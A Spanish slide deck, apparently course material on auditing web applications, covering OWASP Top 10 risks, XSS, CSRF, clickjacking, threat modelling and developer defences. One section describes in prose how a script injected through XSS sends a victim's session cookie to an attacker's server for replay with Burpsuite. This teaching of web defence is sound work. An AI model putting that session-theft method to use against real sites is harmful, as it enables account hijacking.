Slide 1
Auditoria Aplicaciones Web
Alejandro Martín Bailón
amartin@sidertia.com

Slide 2
Agenda
Mitos
Fundamentos para una aplicación segura
Desarrollo seguro
Vulnerabilidades
OWASP TOP 10
Cross Site Scripting (XSS)
Flaws Injections
Malicious File Execution
Insecure Direct Object Reference
Others

Slide 3

MITO I: ¿Por qué se van a meter conmigo?
Notes:
Lista de hackeos en tiempo real. Los propios hackers lo publican

Slide 4


MITO I: ¿Por qué se van a meter conmigo?
http://www.verizonbusiness.com/resources/security/databreachreport.pdf
Notes:
El verde es apuntar tu tecnología y te exploto

Slide 5



MITO II: Mi Sistema es el mas seguro

Slide 6

MITO III: Con SSL y mi Firewall estoy a salvo

Slide 7
MITO III: Con SSL y mi Firewall estoy a salvo
Afirmación común, pero incorrecta
Aplicación Web + Firewall + SSL = Web Segura
El Firewall es una parte integral de la seguridad, pero no es una solución completa en si misma
Además de bloquear puertos, algunos firewall proporcionan la capacidad de examinar las comunicaciones, proporcionando una avanzada seguridad
SSL garantiza el cifrado del trafico en la red. Sin embargo no protege a la aplicación de los datos que recibe ni defiende el servidor de una incorrecta configuración

Slide 8
WAF (Web Application Firewall)
Poco conocidos todavía, con muchas finalidades distintas y complementarias:, como el bloqueo de ataques, la inspección de tráfico SSL y HTTP o el filtrado de información.
Funcionamiento como dispositivo de red:
Out-line: Recibe una copia del trafico de red, lo analiza y emite alertas e incluso puede modificar reglas del cortafuegos para filtrar, por ejemplo, direcciones IP.
In-line: Funciona como proxy inverso, analiza el trafico y puede , puede bloquearlo, generar alertas, etc …

Slide 9




WAF (Web Application Firewall)
Productos
BinarySEC
Akami WAF
Breach / Trustware WAF
Notes:
Appliances

Slide 10
WAF (Web Application Firewall)
Funcionamiento como modulo del Servidor Web
Se instala como un modulo en cada servidor Web y se configura para protegerse de ataques
Productos
SecureIIS de eEye Digital Security (IIS)
ThreatSentry de privacyware (IIS)
dotDefender de AppliCure (IIS y Apache)
modSecurity (Apache)
…
Notes:
A nivel de software

Slide 11

MITO IV: Es cosa de la gente de Sistemas
http://www.verizonbusiness.com/resources/security/databreachreport.pdf
Notes:
Deceit = Engaño
Misuse = Mal uso

Slide 12

MITO IV: Es cosa de la gente de Sistemas
http://www.verizonbusiness.com/resources/security/databreachreport.pdf
Notes:
La mayoría de los problemas son a nivel de aplicación y no de sistema operativo

Slide 13

Fundamentos para una Aplicación Web Segura
Securizar la red, el servidor y la aplicación
“Una vulnerabilidad en la red pude permitir a un usuario explotar un Servidor o una aplicación. Una vulnerabilidad en un Servidor puede permitir a un usuario explotar una red o una aplicación. Una vulnerabilidad en una aplicación puede permitir a un usuario explotar una red o un servidor”
Carlos Lyons, Corporate Security, Microsoft

Slide 14


Securizar la Red

Slide 15






Securizar el Servidor
Notes:
Securizar servidores

Slide 16
Securiza tu aplicación
Problemas del Desarrollador
El que defiende tiene que defender todos los puntos
El atacante puede seleccionar el mas débil
El defensor sólo puede defenderse de ataques conocidos
El atacante puede probar nuevas formas de ataque
El defensor debe de estar en constante estado de alerta
El atacante golpea a voluntad
El defensor debe jugar según las reglas
El atacante puede jugar sucio
Writing Secure Code: Michael Howard and David LeBlanc

Slide 17


Ciclo de desarrollo seguro
SD³+C:
Seguro por Diseño, Seguro por Defecto, Seguro en Despliegue y Comunicaciones
http://download.microsoft.com/download/F/2/0/F205C451-C59C-4DC7-8377-9535D0A208EC/Microsoft%20SDL_Version%205.0.docx
Notes:
Utilizar las otras de sdl

Slide 18


Ciclo de desarrollo seguro
http://www.microsoft.com/security/portal/Threat/SIR.aspx

Slide 19

Ciclo de desarrollo seguro
Identificar los activos
Crear información general sobre la arquitectura
Descomponer la aplicación
Identificar las amenazas
Documentar las amenazas
Clasificar las amenazas
http://download.microsoft.com/download/E/5/3/E5318D25-7AEF-4A66-A147-81BBA727F2C1/SDLTM.msi
Notes:
Activos: Lo que quieres proteger de los negocios (info, que el servicio no se caiga nunca, etc)

Slide 20
Modelo de amenaza STRIDE
Amenaza según el modelo STRIDE
Spoofing
Tampering
Repudiation
Information Disclosure
Denial of Service
Elevation of privileges
Evaluación del riesgo
Riesgo = Probabilidad * Daños potenciales
Notes:
Spoofing: Suplantación de identidad (usuario o máquina)
Tampering: Interrupción y modificación de info
Repudiation: Engañar a los logs para hacer algo y que no se sepa que soy yo
Information Disclosure: Encontrar información de una organicación
DOS:
Elevation of privileges: alumno a profesor en una app web

Slide 21
Modelo de amenaza STRIDE
Medición de los parámetros de forma objetiva
DREAD
Daño potencial
Facilidad de Reproducción
Capacidades de Explotación
Usuarios Afectados
Dificultad para su Descubrimiento

Slide 22


Ciclo de desarrollo seguro
http://www.cert.org/research/2009research-report.pdf

Slide 23






Ciclo de desarrollo seguro

Slide 24


Ciclo de desarrollo seguro
http://msdn.microsoft.com/en-us/library/aa302335.aspx

Slide 25

OWASP Top 10 2007
[OWASP] - “There are at least 300 issues that affect the overall security of a web application. These 300+ issues are detailed in the OWASP Guide, which is essential reading for anyone developing web applications today.“

Slide 26

OWASP Top 10 2010

Slide 27
OWASP Top 10 2010
Cross Site Scripting (XSS) | La aplicación envía datos proporcionados por el usuario directamente al navegador sin comprobarlos. Robos de Sesión, phising, automatización de tareas, etc…
Injection Flaws | El usuario envía comandos para interrogar al interprete que esta detrás. SQL Injection, XPath Injection, LDAP Injection,…
Malicious File Execution | Código vulnerable a la inclusión de archivo (RFI) permite a los atacantes incluir código, lo que resulta en ataques devastadores, como el compromiso total del Servidor
Insecure Direct Object Reference | El desarrollador expone una referencia a un objeto interno como parámetro get o post. El atacante puede manipular la referencia para acceder a otros objetos sin autorización
Cross Site Request Forgery (CSRF) | Se basa en explotar la confianza que tiene la aplicación en sus usuarios. Se aprovecha desde una Web a solicitar una acción en otra Web donde estemos autenticados

Slide 28
OWASP Top 10 2010
Information Leakage and Improper Error Handling | Aplicaciones que proporcionan sin querer información relevante sobre su configuración, funcionamiento interno, etc.
Broken Authentication and Session Management | Tokens de sesión y credenciales vulnerables, sin protección o con débilmente protegidas
Insecure Cryptographic Storage | Almacenamiento de la información sin cifrar, o con algoritmos no adecuados
Insecure Communications | Fallos de las aplicaciones al cifrar las comunicaciones
Failure to Restrict URL Access | Aplicaciones que solo protegen el acceso a determinadas partes de la aplicación ocultando los enlaces, si es conocido el enlace es posible acceder
Notes:
Hay 2013

Slide 29

¿Qué aplicaciones Web están afectadas?
Notes:
Tipos de aplicaciones que se pueden ver afectadas por vulnerabilidades web (en marco temporal)
En el origen todas las app eran html y sin riesgo
Pero según ha ido avanzando el tiempo y la interactividad aparecieron las vulnerabilidades según als tecnologías

Slide 30


Desconfía del cliente
Toda la información enviada desde el navegador al Servidor puede ser manipulada, tanto parámetros GET como POST
La validación JavaScript es correcta desde el punto de vista de la usabilidad, desde el punto de vista de la Seguridad “no vale para nada”
GET/POST

Slide 31

Desconfía del Cliente
Cliente
Servidor
GET/POST
GET/POST
IExplorer
Firefox
Opera
Netscape
Burpsuite
Achilles
Odysseus
Tamper Data
IIS
Apache
Notes:
burpsuite

Slide 32
Desconfía del Cliente
Programas embebidos
Applets Java, ActiveX, Shockwave Flash
Sothink SWF Decompiler
Java Decompiler
VB Decompiler
Cifrado en cliente
Atrise
Los navegadores necesitan de los métodos y procedimientos para descifrar lo que el servidor le envía, por lo tanto analizando estos datos nosotros también podemos descifrarlo

Slide 33

Cross Site Scripting (XSS)
Notes:
Cojo el owasp de 2013

Slide 34



Definición
Vulnerabilidad presente en una gran cantidad de páginas, hasta convertirse en la número 1 del TOP 10 del 2007
Muy peligrosa pese a que, por desgracia, se le suele dar poca importancia

Slide 35

Tipos de XSS
XSS Permanente
Datos enviados desde el cliente para su almacenamiento en el Servidor
Datos que van a ser visualizados por otros clientes/usuarios
Al devolver los datos el Servidor al navegador cliente se produce la manipulación de la página en el navegador cliente

Slide 36

Tipos de XSS
XSS no permanente
El atacante monta un enlace aprovechando un parámetro vulnerable a XSS donde realiza la manipulación
Envía el enlace de alguna manera a la victima (e-mal, foros, Twitter, etc.) que al hacer clic obtiene la página web “manipulada”

Slide 37
Riesgos
Ejecución de código en contexto el usuario que visualiza los datos
Navegación dirigida
Phising
Spyware
Robo de credenciales
Ejecución de acciones automáticas
Defacement

Slide 38
Cross Site Scripting (XSS)
Notes:
Alert simple
IE8demo con firefox y IE

Slide 39
Robo de Sesiones (XSS)
Mediante esta técnica se puede robar sesiones de una manera bastante sencilla
Bastaría con realizar un script que llamase a una página alojada en nuestro servidor pasándole la cookie
Este Script se colaría en el servidor de la victima aprovechando un punto vulnerable a XSS
Cuando un usuario este logueado en el servidor y ejecute el script se enviara a nuestro servidor el contenido de la cookie
Una vez que la página obtiene la cookie (almacenándola por ejemplo en un fichero) mediante programas como Burpsuite se puede hacer una llamada al servidor pasándole la cookie original

Slide 40

Robo de Sesiones (XSS)
Por supuesto esta cookie es válida para robar la sesión solo mientras el usuario no cierre la sesión

Slide 41
Robo de Sesiones (XSS)
Para evitar el robo de la sesión, mediante ataques XSS se utiliza el flagHTTPOnly, que impide el acceso a la cookie desde el navegador, siempre y cuando este lo soporte.
Test HTTPOnly: http://greebo.net/owasp/httponly.php

Slide 42
Robo de Sesiones (XSS)
Notes:
Robo de Sesión
Página para comprobar el HTTPOnly

Slide 43

Cross Site Request Forgey (CSRF)
Consiste en crear sitios maliciosos (o manipulados mediante XSS) que realicen peticiones “conocidas” a otros sitios victima.
Si el usuario navega por el sitio malicioso habiéndose autenticado previamente en el sitio victima se realizará la acción que ejecute la petición.

Slide 44

Clickjacking
Evolución del Cross Site Request Forgey (CSRF).
Iframe donde se carga una página que requiere de autenticación (el usuario debe haberse validado antes) y se autorizan las acciones mediante clics (la diferencia con CSRF).
A lo largo del año 2009, sitios como Twitter o Facebook han adolecido de estas vulnerabilidades.
Mitigar comprobando referer y requiriendo validación GET y POST, no solo cookies

Slide 45
Clickjacking
Para mitigar esta vulnerabilidad Microsoft propuso una solución, el uso de la cabecera HTTP X-FRAME-OPTIONS:
DENY : Bloquea la carga de la página en cualquier IFRAME
SAMEORIGN: Bloque la carga de la página en dominios externos
Página para chequear Clickjacking
http://blogs.msdn.com/ie/archive/2009/01/27/ie8-security-part-vii-clickjacking-defenses.aspx
Resultados por navegadores

Slide 46
ClickJacking
Notes:
Páginas de clickhacking de msdn

Slide 47
Cross Domain Request
Inconveniente para los programadores: No es posible realizar peticiones AJAX a recursos que se encuentren en otros dominios.
Soluciones
W3C: Extiendo el objeto XMLHttpRequest
Microsoft: XDomainRequest en IE8
Seguridad:
Access-Control-Allow-Origin: Permite definir los dominios que pueden llamar a la página mediante AJAX (se permite el comodín *)
Access-Control-Allow-Credentials: Es necesario utilizar XDomainRequest con el atributo “withCredentials” de modo que se mantiene una sesión con cookies, pudiendo el servidor realizar validaciones

Slide 48
¿Qué hago como desarrollador?
ASP.NET
XSS habilitado por defecto en todas las páginas
Para deshabilitarlo:
<%@ Page… validateRequest=“false” … %>
Microsoft Anti-Cross Site Scripting Library 1.5
Aglutina una serie de métodos para codificar la salida:
HtmlEncode, HtmlAttributeEncode, JavaScriptEncode, UrlEncode, VisualBasicScriptEncode, XmlEncode, XmlAttributeEncode
http://www.microsoft.com/downloads/details.aspx?FamilyId=EFB9C819-53FF-4F82-BFAF-E11625130C25&displaylang=en

Slide 49
¿Qué hago como desarrollador?
Java
Trabajando con Struts utilizar para salida mecanismos como:
<bean: write …>
Trabajando con JSLT (JavaServer Pages Standard Tag Library) utilizar por defecto la opción:
escapeXML = “true”
No usar nunca:
<%= … %>

Slide 50
¿Qué hago como desarrollador?
PHP
Utilizar htmlentities() o htmlspecialchars()
OWASP PHP AntiXSS Library
SafeHTML v.1.3.7
Anti-XSS HTML Parser
http://pixel-apes.com/safehtml/?page=safehtml

Slide 51
